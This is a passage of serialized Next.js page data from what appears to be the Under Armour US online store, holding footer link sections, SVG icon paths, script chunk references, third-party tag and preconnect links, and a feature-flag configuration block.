next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HelpCenterLink\"]\n36:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n37:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$36\"]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$38:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"41:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L42\",\"$L43\",\"$L44\",\"$L45\"]}]]}],\"$L46\"]}]\n"])</script><script>self.__next_f.push([1,"47:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$47\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L48\"]}],\"$L49\"]}]]}]]}],\"$L4a\"]}]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n43:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n44:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n45:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n46:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$39:props:children:0:props:children:1\"]}]\n48:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n49:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n4a:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$3a:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4b:I[479520,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"\"]\n4c:I[460195,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L4b\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4c\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"i